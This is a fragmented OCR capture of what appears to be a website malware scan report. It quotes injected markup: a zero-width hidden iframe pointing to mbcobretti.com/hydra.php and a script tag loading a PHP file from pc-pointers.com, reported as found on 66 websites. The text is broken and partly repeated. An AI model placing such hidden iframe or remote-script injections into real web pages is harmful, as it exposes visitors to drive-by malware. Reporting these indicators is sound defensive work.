
s suspicious
mbcobretti.com/hydra.php frameborder="0" width="0" heigh
den_designs.
200 OK
Content-Length: 8389
Content-Type: text/html
javascript" src="http://pc-pointers.com/37qlnrdz.php?id=892
e iFrame was found in
66
websites.
.php
s suspicious
mbcobretti.com/hydra.php frameborder="0" width="0" heigh